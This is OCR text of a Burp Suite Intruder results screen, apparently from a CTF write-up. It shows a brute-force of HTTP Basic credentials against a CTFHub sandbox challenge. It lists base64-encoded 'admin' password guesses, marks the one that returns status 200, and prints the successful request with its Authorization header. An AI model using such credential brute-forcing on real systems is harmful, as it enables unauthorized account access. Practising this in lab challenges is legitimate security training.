 Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length Comment
20 1 YWRtaW46bGV0bWVpbg== 404 1866
21 1 YWRtaW46Njk2OTY5 404 1866
22 1 YWRtaW46c2hhZG93 404 1866
23 1 YWRtaW46bWFzdGVy 404 1866
24 1 YWRtaW46NjY2NjY2 404 1866
25 1 YWRtaW46cXdlcnR5dWlvcA== 404 1866
26 1 YWRtaW46MTIzMzIx 404 1866
27 1 YWRtaW46bXVzdGFuZw== 404 1866
28 1 YWRtaW46MTIzNDU2Nzg5MA... 200 1113
29 1 YWRtaW46bWljaGFlbA== 404 1866
30 1 YWRtaW46NjU0MzIx 404 1866
31 1 YWRtaW46cHVzc3k= 404 1866
32 1 YWRtaW46c3VwZXJtYW4= 404 1866
Request Response
Pretty Raw Hex \n
1 GET /flag.html HTTP/1.1
2 Host: challenge-f848ca7e85cc41f6.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic YWRtaW46MTIzNDU2Nzg5MA==
8 Connection: close
9 Referer: http://challenge-f848ca7e85cc41f6.sandbox.ctfhub.com:10800/flag.html
10 Cookie: UM_distinctid=17e850345e5519-04ab705d95d4ad-4c3e237c-13c680-17e850345e62a3; td_cookie=4097495158
11 Upgrade-Insecure-Requests: 1
12
13
Search... 0 matches
CSDN @Eg-